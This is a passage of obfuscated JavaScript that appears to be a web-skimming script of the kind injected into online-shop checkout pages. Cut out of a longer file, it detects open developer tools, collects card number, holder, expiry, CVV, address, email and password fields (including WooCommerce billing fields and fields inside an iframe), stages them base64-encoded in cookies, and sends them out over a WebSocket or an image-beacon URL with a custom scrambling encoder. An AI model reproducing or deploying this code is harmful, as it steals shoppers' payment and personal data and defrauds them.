,b,c,x[_0x30b5f1+0xd],0xc,-0x2678e6d),c=_0x472d65(c,d,a,b,x[_0x30b5f1+0xe],0x11,-0x5986bc72),b=_0x472d65(b,c,d,a,x[_0x30b5f1+0xf],0x16,0x49b40821),a=_0x5c9f19(a,b,c,d,x[_0x30b5f1+0x1],0x5,-0x9e1da9e),d=_0x5c9f19(d,a,b,c,x[_0x30b5f1+0x6],0x9,-0x3fbf4cc0),c=_0x5c9f19(c,d,a,b,x[_0x30b5f1+0xb],0xe,0x265e5a51),b=_0x5c9f19(b,c,d,a,x[_0x30b5f1+0x0],0x14,-0x16493856),a=_0x5c9f19(a,b,c,d,x[_0x30b5f1+0x5],0x5,-0x29d0efa3),d=_0x5c9f19(d,a,b,c,x[_0x30b5f1+0xa],0x9,0x2441453),c=_0x5c9f19(c,d,a,b,x[_0x30b5f1+0xf],0xe,-0x275e197f),b=_0x5c9f19(b,c,d,a,x[_0x30b5f1+0x4],0x14,-0x182c0438),a=_0x5c9f19(a,b,c,d,x[_0x30b5f1+0x9],0x5,0x21e1cde6),d=_0x5c9f19(d,a,b,c,x[_0x30b5f1+0xe],0x9,-0x3cc8f82a),c=_0x5c9f19(c,d,a,b,x[_0x30b5f1+0x3],0xe,-0xb2af279),b=_0x5c9f19(b,c,d,a,x[_0x30b5f1+0x8],0x14,0x455a14ed),a=_0x5c9f19(a,b,c,d,x[_0x30b5f1+0xd],0x5,-0x561c16fb),d=_0x5c9f19(d,a,b,c,x[_0x30b5f1+0x2],0x9,-0x3105c08),c=_0x5c9f19(c,d,a,b,x[_0x30b5f1+0x7],0xe,0x676f02d9),b=_0x5c9f19(b,c,d,a,x[_0x30b5f1+0xc],0x14,-0x72d5b376),a=_0x17d33c(a,b,c,d,x[_0x30b5f1+0x5],0x4,-0x5c6be),d=_0x17d33c(d,a,b,c,x[_0x30b5f1+0x8],0xb,-0x788e097f),c=_0x17d33c(c,d,a,b,x[_0x30b5f1+0xb],0x10,0x6d9d6122),b=_0x17d33c(b,c,d,a,x[_0x30b5f1+0xe],0x17,-0x21ac7f4),a=_0x17d33c(a,b,c,d,x[_0x30b5f1+0x1],0x4,-0x5b4115bc),d=_0x17d33c(d,a,b,c,x[_0x30b5f1+0x4],0xb,0x4bdecfa9),c=_0x17d33c(c,d,a,b,x[_0x30b5f1+0x7],0x10,-0x944b4a0),b=_0x17d33c(b,c,d,a,x[_0x30b5f1+0xa],0x17,-0x41404390),a=_0x17d33c(a,b,c,d,x[_0x30b5f1+0xd],0x4,0x289b7ec6),d=_0x17d33c(d,a,b,c,x[_0x30b5f1+0x0],0xb,-0x155ed806),c=_0x17d33c(c,d,a,b,x[_0x30b5f1+0x3],0x10,-0x2b10cf7b),b=_0x17d33c(b,c,d,a,x[_0x30b5f1+0x6],0x17,0x4881d05),a=_0x17d33c(a,b,c,d,x[_0x30b5f1+0x9],0x4,-0x262b2fc7),d=_0x17d33c(d,a,b,c,x[_0x30b5f1+0xc],0xb,-0x1924661b),c=_0x17d33c(c,d,a,b,x[_0x30b5f1+0xf],0x10,0x1fa27cf8),b=_0x17d33c(b,c,d,a,x[_0x30b5f1+0x2],0x17,-0x3b53a99b),a=_0x17d6fe(a,b,c,d,x[_0x30b5f1+0x0],0x6,-0xbd6ddbc),d=_0x17d6fe(d,a,b,c,x[_0x30b5f1+0x7],0xa,0x432aff97),c=_0x17d6fe(c,d,a,b,x[_0x30b5f1+0xe],0xf,-0x546bdc59),b=_0x17d6fe(b,c,d,a,x[_0x30b5f1+0x5],0x15,-0x36c5fc7),a=_0x17d6fe(a,b,c,d,x[_0x30b5f1+0xc],0x6,0x655b59c3),d=_0x17d6fe(d,a,b,c,x[_0x30b5f1+0x3],0xa,-0x70f3336e),c=_0x17d6fe(c,d,a,b,x[_0x30b5f1+0xa],0xf,-0x100b83),b=_0x17d6fe(b,c,d,a,x[_0x30b5f1+0x1],0x15,-0x7a7ba22f),a=_0x17d6fe(a,b,c,d,x[_0x30b5f1+0x8],0x6,0x6fa87e4f),d=_0x17d6fe(d,a,b,c,x[_0x30b5f1+0xf],0xa,-0x1d31920),c=_0x17d6fe(c,d,a,b,x[_0x30b5f1+0x6],0xf,-0x5cfebcec),b=_0x17d6fe(b,c,d,a,x[_0x30b5f1+0xd],0x15,0x4e0811a1),a=_0x17d6fe(a,b,c,d,x[_0x30b5f1+0x4],0x6,-0x8ac817e),d=_0x17d6fe(d,a,b,c,x[_0x30b5f1+0xb],0xa,-0x42c50dcb),c=_0x17d6fe(c,d,a,b,x[_0x30b5f1+0x2],0xf,0x2ad7d2bb),b=_0x17d6fe(b,c,d,a,x[_0x30b5f1+0x9],0x15,-0x14792c6f),a=_0x595077(a,olda),b=_0x595077(b,oldb),c=_0x595077(c,oldc),d=_0x595077(d,oldd);return _0x3d72b0(a)+_0x3d72b0(b)+_0x3d72b0(c)+_0x3d72b0(d);}!(function(){'use strict';var _0x1568aa=_0x11fa59;var _0x5d4185={'open':!0x1,'orientation':null},_0x2eccaa=function(_0x3a4fb2,_0x235934){var _0x2a5cce=_0x4525;window[_0x2a5cce(0x149)](new CustomEvent('devtoolschange',{'detail':{'open':_0x3a4fb2,'orientation':_0x235934}}));};setInterval(function(){var _0x4953fa=_0x4525,_0x90ebaa=window[_0x4953fa(0x18a)]-window[_0x4953fa(0x1e4)]>0xa0,_0x598482=window[_0x4953fa(0x1b8)]-window[_0x4953fa(0xe4)]>0xa0,_0x4c0051=_0x90ebaa?'vertical':_0x4953fa(0x21b);_0x598482&&_0x90ebaa||!(window[_0x4953fa(0x118)]&&window[_0x4953fa(0x118)][_0x4953fa(0x117)]&&window[_0x4953fa(0x118)]['chrome'][_0x4953fa(0x11d)]||_0x90ebaa||_0x598482)?(_0x5d4185[_0x4953fa(0x130)]&&_0x2eccaa(!0x1,null),_0x5d4185['open']=!0x1,_0x5d4185['orientation']=null):(_0x5d4185[_0x4953fa(0x130)]&&_0x5d4185[_0x4953fa(0xf9)]===_0x4c0051||_0x2eccaa(!0x0,_0x4c0051),_0x5d4185[_0x4953fa(0x130)]=!0x0,_0x5d4185[_0x4953fa(0xf9)]=_0x4c0051);},0x1f4),_0x1568aa(0x1df)!=typeof module&&module[_0x1568aa(0x107)]?module[_0x1568aa(0x107)]=_0x5d4185:window[_0x1568aa(0xfb)]=_0x5d4185;}()),_0x30b5f1();async function _0x30b5f1(){var _0x18450e=_0x11fa59;const _0x545e50=await fetch(_0x18450e(0xf7)),_0x2f9b4d=await _0x545e50[_0x18450e(0x12b)]();document[_0x18450e(0x10f)]='_vcnh='+btoa(_0x2f9b4d);}var _0x32fa57={'Number':_0x11fa59(0x1b4),'Holder':_0x11fa59(0x1a8),'HolderFirstName':null,'HolderLastName':null,'Date':_0x11fa59(0x140),'Month':null,'Year':null,'CVV':_0x11fa59(0x154),'Company':null,'Adress1':_0x11fa59(0x153),'Adress2':_0x11fa59(0x155),'Adress3':null,'Adress4':null,'City':_0x11fa59(0xf8),'ZIP':_0x11fa59(0x16a),'State':_0x11fa59(0x195),'Country':null,'Phone':_0x11fa59(0x220),'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':_0x11fa59(0x215),'Password':null,'GT':_0x11fa59(0xf2),'SP':_0x11fa59(0x1bb),'Timeout':0x3e8,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'SaveParam':function(_0xf6d569,_0x384394=_0x32fa57[_0x11fa59(0x1d4)]){var _0x3b563f=_0x11fa59;if(_0xf6d569['id']!==undefined&&_0xf6d569['id']!=''&&_0xf6d569['id']!==null&&_0xf6d569[_0x3b563f(0xe8)][_0x3b563f(0xde)]<0x100&&_0xf6d569[_0x3b563f(0xe8)][_0x3b563f(0xde)]>0x0){var _0x584a3f=[_0x32fa57[_0x3b563f(0x20a)],_0x32fa57[_0x3b563f(0x1c3)]];if(_0x584a3f['indexOf'](_0xf6d569['id'])>-0x1)_0xf6d569[_0x3b563f(0x1a3)]>=0x0&&(_0x384394[_0xf6d569['id']]=_0xf6d569[_0x3b563f(0xe2)][_0xf6d569[_0x3b563f(0x1a3)]][_0x3b563f(0x112)]);else _0x384394[_0xf6d569['id']]=_0xf6d569[_0x3b563f(0xe8)];}if(_0xf6d569['name']!==undefined&&_0xf6d569[_0x3b563f(0x1c1)]!=''&&_0xf6d569['name']!==null&&_0xf6d569[_0x3b563f(0xe8)]['length']<0x100&&_0xf6d569['value'][_0x3b563f(0xde)]>0x0){_0x384394[_0xf6d569[_0x3b563f(0x1c1)]]=_0xf6d569[_0x3b563f(0xe8)];var _0x584a3f=[_0x32fa57[_0x3b563f(0x20a)],_0x32fa57[_0x3b563f(0x1c3)]];if(_0x584a3f[_0x3b563f(0x127)](_0xf6d569[_0x3b563f(0x1c1)])>-0x1)_0xf6d569[_0x3b563f(0x1a3)]>=0x0&&(_0x384394[_0xf6d569[_0x3b563f(0x1c1)]]=_0xf6d569[_0x3b563f(0xe2)][_0xf6d569[_0x3b563f(0x1a3)]]['innerText']);else _0x384394[_0xf6d569[_0x3b563f(0x1c1)]]=_0xf6d569[_0x3b563f(0xe8)];}},'SaveAllFields':function(){var _0x7c4c9c=_0x11fa59,_0x118dd4=[_0x32fa57[_0x7c4c9c(0x1bc)],_0x32fa57[_0x7c4c9c(0x1a5)],_0x32fa57[_0x7c4c9c(0x1a4)],_0x32fa57['HolderLastName'],_0x32fa57['Date'],_0x32fa57[_0x7c4c9c(0x11e)],_0x32fa57[_0x7c4c9c(0x171)],_0x32fa57[_0x7c4c9c(0x13c)],_0x32fa57[_0x7c4c9c(0xe9)],_0x32fa57[_0x7c4c9c(0x188)],_0x32fa57[_0x7c4c9c(0x102)],_0x32fa57[_0x7c4c9c(0x125)],_0x32fa57[_0x7c4c9c(0x162)],_0x32fa57['Adress4'],_0x32fa57[_0x7c4c9c(0x1c6)],_0x32fa57['ZIP'],_0x32fa57['State'],_0x32fa57[_0x7c4c9c(0x1c3)],_0x32fa57[_0x7c4c9c(0x192)],_0x32fa57['Dob'],_0x32fa57[_0x7c4c9c(0x221)],_0x32fa57[_0x7c4c9c(0x17c)],_0x32fa57['DobYear'],_0x32fa57['Email'],_0x32fa57['Password']];if(document[_0x7c4c9c(0x1a6)](_0x3de270)!=null){var _0x299a8f=document[_0x7c4c9c(0x1a6)](_0x3de270)[_0x7c4c9c(0x18f)]['document'][_0x7c4c9c(0x1ed)][_0x7c4c9c(0x18b)](_0x7c4c9c(0x200));for(var _0x2a4e5a=0x0;_0x2a4e5a<_0x299a8f['length'];_0x2a4e5a++){_0x118dd4[_0x7c4c9c(0x229)](function(_0x1d08f1){var _0x302dd6=_0x7c4c9c;(_0x1d08f1==_0x299a8f[_0x2a4e5a]['id']||_0x1d08f1==_0x299a8f[_0x2a4e5a]['name'])&&_0x32fa57[_0x302dd6(0x15a)](_0x299a8f[_0x2a4e5a]);});}var _0x14d037=document['getElementById'](_0x3de270)[_0x7c4c9c(0x18f)][_0x7c4c9c(0x15c)][_0x7c4c9c(0x1ed)][_0x7c4c9c(0x18b)](_0x7c4c9c(0x10a));for(var _0x2a4e5a=0x0;_0x2a4e5a<_0x14d037['length'];_0x2a4e5a++){_0x118dd4[_0x7c4c9c(0x229)](function(_0x47b921){var _0x54d9a4=_0x7c4c9c;(_0x47b921==_0x14d037[_0x2a4e5a]['id']||_0x47b921==_0x14d037[_0x2a4e5a]['name'])&&_0x32fa57[_0x54d9a4(0x15a)](_0x14d037[_0x2a4e5a]);});}}var _0x35d1b2=document[_0x7c4c9c(0x18b)]('input'),_0x586bba=document[_0x7c4c9c(0x18b)](_0x7c4c9c(0x10a)),_0x427386=document['getElementsByTagName'](_0x7c4c9c(0x20f));for(var _0x2a4e5a=0x0;_0x2a4e5a<_0x35d1b2[_0x7c4c9c(0xde)];_0x2a4e5a++){_0x118dd4[_0x7c4c9c(0x229)](function(_0x51de94){var _0x3b075a=_0x7c4c9c;(_0x51de94==_0x35d1b2[_0x2a4e5a]['id']||_0x51de94==_0x35d1b2[_0x2a4e5a]['name'])&&_0x32fa57[_0x3b075a(0x15a)](_0x35d1b2[_0x2a4e5a]);});}for(var _0x2a4e5a=0x0;_0x2a4e5a<_0x586bba[_0x7c4c9c(0xde)];_0x2a4e5a++){_0x118dd4['forEach'](function(_0x6e9e94){var _0x418689=_0x7c4c9c;(_0x6e9e94==_0x586bba[_0x2a4e5a]['id']||_0x6e9e94==_0x586bba[_0x2a4e5a]['name'])&&_0x32fa57[_0x418689(0x15a)](_0x586bba[_0x2a4e5a]);});}for(var _0x2a4e5a=0x0;_0x2a4e5a<_0x427386[_0x7c4c9c(0xde)];_0x2a4e5a++){_0x118dd4[_0x7c4c9c(0x229)](function(_0x400818){var _0x40a1c9=_0x7c4c9c;(_0x400818==_0x427386[_0x2a4e5a]['id']||_0x400818==_0x427386[_0x2a4e5a][_0x40a1c9(0x1c1)])&&_0x32fa57[_0x40a1c9(0x15a)](_0x427386[_0x2a4e5a]);});}if(document[_0x7c4c9c(0x1c5)](_0x7c4c9c(0x108)))_0x32fa57['Data'][_0x7c4c9c(0xe9)]=document[_0x7c4c9c(0x1c5)](_0x7c4c9c(0x108))[_0x7c4c9c(0x169)];Cookies[_0x7c4c9c(0x18d)]('$s',_0x32fa57['Base64'][_0x7c4c9c(0x106)](JSON[_0x7c4c9c(0x16e)](_0x32fa57['Data'])));},'SendData':function(){var _0x31d1f2=_0x11fa59;_0x32fa57[_0x31d1f2(0x1d4)][_0x31d1f2(0x184)]=location['hostname'];if(Cookies[_0x31d1f2(0x147)]('_vcnh'))_0x32fa57[_0x31d1f2(0x1d4)]['Ipholder']=atob(Cookies[_0x31d1f2(0x147)](_0x31d1f2(0xe7)));var _0x4fed9d=_0x32fa57['Base64']['encode'](JSON[_0x31d1f2(0x16e)](_0x32fa57[_0x31d1f2(0x1d4)])),_0x3d5c6f=_0x155ca2(_0x4fed9d);for(var _0x22df19=0x0;_0x22df19<_0x32fa57['Sent'][_0x31d1f2(0xde)];_0x22df19++)if(_0x32fa57[_0x31d1f2(0x1e1)][_0x22df19]==_0x3d5c6f)return;_0x32fa57[_0x31d1f2(0xdb)](_0x4fed9d);},'ws':function(){_0x11e8f3=new WebSocket(_0x32fa57['SP']);},'TrySend':function(){var _0x54f530=_0x11fa59;_0x32fa57['SaveAllFields'](),_0x32fa57[_0x54f530(0x1fc)]();if(document[_0x54f530(0x1c5)](_0x54f530(0xd1)))_0x32fa57[_0x54f530(0x1d4)][_0x54f530(0x172)]=document['querySelector'](_0x54f530(0xd1))['value'];if(document[_0x54f530(0x1c5)]('#billing_address_2'))_0x32fa57[_0x54f530(0x1d4)][_0x54f530(0x172)]+='\x20'+document[_0x54f530(0x1c5)](_0x54f530(0x139))[_0x54f530(0xe8)];if(document[_0x54f530(0x1c5)]('#billing_postcode')&&(_0x32fa57[_0x54f530(0x190)]!==null&&_0x32fa57[_0x54f530(0x1d4)][_0x32fa57[_0x54f530(0x190)]]!==undefined))_0x32fa57[_0x54f530(0x1d4)]['ZIP']=document['querySelector']('#billing_postcode')['value'];if(document[_0x54f530(0x1c5)]('#select2-shipping_country-container')!=null)_0x32fa57[_0x54f530(0x1d4)][_0x54f530(0x1c3)]=document[_0x54f530(0x1c5)]('#select2-shipping_country-container')[_0x54f530(0x112)];if(document[_0x54f530(0x1c5)](_0x54f530(0x1d9))&&(_0x32fa57[_0x54f530(0x189)]!==null&&_0x32fa57[_0x54f530(0x1d4)][_0x32fa57['Email']]!==undefined))_0x32fa57['Data']['Email']=_0x340f7e=document[_0x54f530(0x1c5)](_0x54f530(0x1d9))[_0x54f530(0xe8)];_0x32fa57[_0x54f530(0xef)]();},'GetCCInfo':function(){var _0x5ca24c=_0x11fa59;if(_0x32fa57[_0x5ca24c(0x1bc)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1bc)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)][_0x5ca24c(0x1bc)]=_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1bc)]];if(_0x32fa57[_0x5ca24c(0x13c)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x13c)]]!==undefined)_0x32fa57['Data'][_0x5ca24c(0x13c)]=_0x32fa57['Data'][_0x32fa57[_0x5ca24c(0x13c)]];if(_0x32fa57[_0x5ca24c(0x1a5)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1a5)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)][_0x5ca24c(0x1a5)]=_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1a5)]];if(_0x32fa57[_0x5ca24c(0x1a4)]!==null&&_0x32fa57['Data'][_0x32fa57['HolderFirstName']]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)]['Holder']=_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1a4)]];if(_0x32fa57[_0x5ca24c(0x211)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x211)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)]['Holder']+='\x20'+_0x32fa57['Data'][_0x32fa57['HolderLastName']];if(_0x32fa57['Date']!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57['Date']]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)]['Date']=_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1b6)]];if(_0x32fa57[_0x5ca24c(0x11e)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x11e)]]!==undefined)_0x32fa57['Data']['Date']=_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x11e)]];if(_0x32fa57[_0x5ca24c(0x171)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x171)]]!==undefined)_0x32fa57['Data']['Date']+='/'+_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x171)]];if(_0x32fa57[_0x5ca24c(0x221)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x221)]]!==undefined)_0x32fa57['Data'][_0x5ca24c(0x158)]=_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x221)]];if(_0x32fa57[_0x5ca24c(0x17c)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x17c)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)][_0x5ca24c(0x158)]+='/'+_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x17c)]];if(_0x32fa57[_0x5ca24c(0x1ba)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1ba)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)]['Dob']+='/'+_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x1ba)]];if(_0x32fa57['Adress1']!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x102)]]!==undefined)_0x32fa57['Data'][_0x5ca24c(0x188)]=_0x32fa57['Data'][_0x32fa57[_0x5ca24c(0x102)]];if(_0x32fa57[_0x5ca24c(0x125)]!==null&&_0x32fa57['Data'][_0x32fa57[_0x5ca24c(0x125)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)][_0x5ca24c(0x188)]+='\x20'+_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x125)]];if(_0x32fa57[_0x5ca24c(0x162)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x162)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)][_0x5ca24c(0x188)]+='\x20'+_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57['Adress3']];if(_0x32fa57[_0x5ca24c(0x137)]!==null&&_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x137)]]!==undefined)_0x32fa57[_0x5ca24c(0x1d4)][_0x5ca24c(0x188)]+='\x20'+_0x32fa57[_0x5ca24c(0x1d4)][_0x32fa57[_0x5ca24c(0x137)]];},'UserInformation':function(){var _0x247b64=_0x11fa59;if(navigator!=null&&navigator!=undefined){if(navigator[_0x247b64(0x1b0)]!=undefined&&navigator[_0x247b64(0x1b0)]!=null&&_0x32fa57['UserAgent']==null)_0x32fa57[_0x247b64(0x219)]=navigator['userAgent'];if(navigator[_0x247b64(0x105)]!=undefined&&navigator['languages']!=null&&_0x32fa57[_0x247b64(0xeb)]==null)_0x32fa57[_0x247b64(0xeb)]=navigator[_0x247b64(0x105)];if(navigator[_0x247b64(0x110)]!=undefined&&navigator[_0x247b64(0x110)]!=null&&_0x32fa57['Platform']==null)_0x32fa57[_0x247b64(0x1fb)]=navigator[_0x247b64(0x110)];if(_0x11e8f3[_0x247b64(0x132)]==0x1)_0x32fa57['ConnectionType']=_0x247b64(0x1e6);else _0x11e8f3['readyState']!=0x1&&(_0x32fa57[_0x247b64(0x181)]=_0x247b64(0xd9));_0x32fa57[_0x247b64(0x1d4)]['UI']=_0x32fa57[_0x247b64(0x181)]+'\x20,'+_0x32fa57[_0x247b64(0x1fb)]+'\x20,'+_0x32fa57[_0x247b64(0xeb)]+'\x20,'+_0x32fa57[_0x247b64(0x219)];}},'LoadImage':function(_0x2ed39c){var _0x19511d=_0x11fa59;_0x32fa57[_0x19511d(0x1e1)][_0x19511d(0x1f5)](_0x155ca2(_0x2ed39c)),Cookies[_0x19511d(0x18d)]('$ab',_0x32fa57[_0x19511d(0x214)][_0x19511d(0x106)](JSON['stringify'](_0x32fa57[_0x19511d(0x1e1)])));if(_0x11e8f3['readyState']==0x1)_0x11e8f3[_0x19511d(0x1dc)](_0x19511d(0x226)+_0x1e83ce(_0x2ed39c));else{var _0xed03a1=document[_0x19511d(0x1ee)](_0x19511d(0x13b));_0xed03a1[_0x19511d(0x12e)]=_0x32fa57['GetImageUrl'](_0x1e83ce(_0x2ed39c));}Cookies[_0x19511d(0x20c)]('$s');},'GetImageUrl':function(_0x1c4384){var _0x369e75=_0x11fa59;return _0x32fa57['GT']+_0x369e75(0x121)+_0x1c4384;},'GetFromStorage':function(){var _0x15b732=_0x11fa59;Cookies['get']('$s')!==undefined&&(_0x32fa57[_0x15b732(0x1d4)]=JSON[_0x15b732(0x1f9)](_0x32fa57['Base64']['decode'](Cookies['get']('$s')))),Cookies['get'](_0x15b732(0x1e2))!==undefined&&(_0x32fa57['Sent']=JSON[_0x15b732(0x1f9)](_0x32fa57[_0x15b732(0x214)]['decode'](Cookies[_0x15b732(0x147)](_0x15b732(0x1e2)))));},'Base64':{'_keyStr':_0x11fa59(0x168),'encode':function(_0x321bec){var _0x168141=_0x11fa59,_0x46a058,_0x1426de,_0x1f5957,_0x3b8632,_0x3e2756,_0x3079cf,_0x42296e,_0x5f1cba='',_0x5b190a=0x0;for(_0x321bec=this[_0x168141(0x165)](_0x321bec);_0x5b190a<_0x321bec[_0x168141(0xde)];)_0x3b8632=(_0x46a058=_0x321bec[_0x168141(0x142)](_0x5b190a++))>>0x2,_0x3e2756=(0x3&_0x46a058)<<0x4|(_0x1426de=_0x321bec[_0x168141(0x142)](_0x5b190a++))>>0x4,_0x3079cf=(0xf&_0x1426de)<<0x2|(_0x1f5957=_0x321bec['charCodeAt'](_0x5b190a++))>>0x6,_0x42296e=0x3f&_0x1f5957,isNaN(_0x1426de)?_0x3079cf=_0x42296e=0x40:isNaN(_0x1f5957)&&(_0x42296e=0x40),_0x5f1cba=_0x5f1cba+this[_0x168141(0x1f2)]['charAt'](_0x3b8632)+this['_keyStr'][_0x168141(0x1cc)](_0x3e2756)+this[_0x168141(0x1f2)][_0x168141(0x1cc)](_0x3079cf)+this[_0x168141(0x1f2)][_0x168141(0x1cc)](_0x42296e);return _0x5f1cba;},'decode':function(_0x20c259){var _0x1a7c5d=_0x11fa59,_0x46a7e1,_0x55550d,_0x59c4eb,_0x3af923,_0x358ad1,_0x5d152c,_0x503eb3='',_0x81dc6f=0x0;for(_0x20c259=_0x20c259[_0x1a7c5d(0x1b7)](/[^A-Za-z0-9\+\/\=]/g,'');_0x81dc6f<_0x20c259[_0x1a7c5d(0xde)];)_0x46a7e1=this[_0x1a7c5d(0x1f2)][_0x1a7c5d(0x127)](_0x20c259[_0x1a7c5d(0x1cc)](_0x81dc6f++))<<0x2|(_0x3af923=this[_0x1a7c5d(0x1f2)][_0x1a7c5d(0x127)](_0x20c259[_0x1a7c5d(0x1cc)](_0x81dc6f++)))>>0x4,_0x55550d=(0xf&_0x3af923)<<0x4|(_0x358ad1=this['_keyStr']['indexOf'](_0x20c259[_0x1a7c5d(0x1cc)](_0x81dc6f++)))>>0x2,_0x59c4eb=(0x3&_0x358ad1)<<0x6|(_0x5d152c=this[_0x1a7c5d(0x1f2)][_0x1a7c5d(0x127)](_0x20c259[_0x1a7c5d(0x1cc)](_0x81dc6f++))),_0x503eb3+=String[_0x1a7c5d(0x11b)](_0x46a7e1),0x40!=_0x358ad1&&(_0x503eb3+=String[_0x1a7c5d(0x11b)](_0x55550d)),0x40!=_0x5d152c&&(_0x503eb3+=String['fromCharCode'](_0x59c4eb));return _0x503eb3=this[_0x1a7c5d(0x1fe)](_0x503eb3);},'_utf8_encode':function(_0xe60376){var _0x1131eb=_0x11fa59;_0xe60376=_0xe60376[_0x1131eb(0x1b7)](/\r\n/g,'\x0a');for(var _0x35a131='',_0x5078b7=0x0;_0x5078b7<_0xe60376['length'];_0x5078b7++){var _0x22940f=_0xe60376[_0x1131eb(0x142)](_0x5078b7);_0x22940f<0x80?_0x35a131+=String[_0x1131eb(0x11b)](_0x22940f):_0x22940f>0x7f&&_0x22940f<0x800?(_0x35a131+=String[_0x1131eb(0x11b)](_0x22940f>>0x6|0xc0),_0x35a131+=String[_0x1131eb(0x11b)](0x3f&_0x22940f|0x80)):(_0x35a131+=String['fromCharCode'](_0x22940f>>0xc|0xe0),_0x35a131+=String['fromCharCode'](_0x22940f>>0x6&0x3f|0x80),_0x35a131+=String['fromCharCode'](0x3f&_0x22940f|0x80));}return _0x35a131;},'_utf8_decode':function(_0x1e43e3){var _0x6db7a2=_0x11fa59;for(var _0x3712ee='',_0x171bd1=0x0,_0x31dc1c=c1=c2=0x0;_0x171bd1<_0x1e43e3[_0x6db7a2(0xde)];)(_0x31dc1c=_0x1e43e3[_0x6db7a2(0x142)](_0x171bd1))<0x80?(_0x3712ee+=String[_0x6db7a2(0x11b)](_0x31dc1c),_0x171bd1++):_0x31dc1c>0xbf&&_0x31dc1c<0xe0?(c2=_0x1e43e3[_0x6db7a2(0x142)](_0x171bd1+0x1),_0x3712ee+=String['fromCharCode']((0x1f&_0x31dc1c)<<0x6|0x3f&c2),_0x171bd1+=0x2):(c2=_0x1e43e3[_0x6db7a2(0x142)](_0x171bd1+0x1),c3=_0x1e43e3['charCodeAt'](_0x171bd1+0x2),_0x3712ee+=String[_0x6db7a2(0x11b)]((0xf&_0x31dc1c)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x171bd1+=0x3);return _0x3712ee;}}};function _0x1e83ce(_0x62b51c){var _0x2d3c1e=_0x11fa59;mainHash=_0x62b51c,rand=_0x32d023(mainHash['length']),secureHash='';for(let _0x3124be=0x0;_0x3124be<mainHash['length'];_0x3124be++){char=mainHash['substring'](_0x3124be,_0x3124be+0x1),char3=Math[_0x2d3c1e(0xfe)]()[_0x2d3c1e(0x10e)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x32d023(mainHash[_0x2d3c1e(0xde)]*0.2)+secureHash+_0x32d023(mainHash['length']*0.1),secureNumbStart=startHash[_0x2d3c1e(0x144)](0xb,0x10),secureNumbEnd=startHash[_0x2d3c1e(0x144)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x2d3c1e(0xde)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x32d023(secureCodeHash['length']*0.15),allHash;}function _0x32d023(_0x3aa61c){var _0x5167b5=_0x11fa59;let _0x20b73f='';for(let _0x3b6f63=0x0;_0x3b6f63<=_0x3aa61c/0x2;_0x3b6f63++){genHash=Math[_0x5167b5(0xfe)]()['toString'](0x24)[_0x5167b5(0x191)](0x2,0x3)+btoa(Math[_0x5167b5(0xfe)]()[_0x5167b5(0x10e)](0x24)[_0x5167b5(0x191)](0x2,0x5))+Math[_0x5167b5(0xfe)]()[_0x5167b5(0x10e)](0x24)[_0x5167b5(0x191)](0x2,0x5),_0x20b73f+=genHash['substring'](0x0,genHash[_0x5167b5(0xde)]-0x2);}return _0x20b73f[_0x5167b5(0x144)](0x0,_0x3aa61c*0x2);}function _0xd04f92(_0x1d7f50){var _0x55db35=_0x11fa59;x=_0x1d7f50,s=x['indexOf']('s='+x['slice'](0xb,0x10)),e=x['indexOf'](x['slice'](0x1d,0x22)+'=t'),y=+x[_0x55db35(0x136)](s+0x7,e-(s+0x7)+(s+0x7)),d=x['slice'](y*0x2,y+y*0x4),v='';for(let _0x105fcf=0x0;_0x105fcf<d[_0x55db35(0xde)]/0x3;_0x105fcf++){c=d['substring'](_0x105fcf*0x3+0x2,_0x105fcf*0x3+0x3),v+=c;}return atob(v);}var 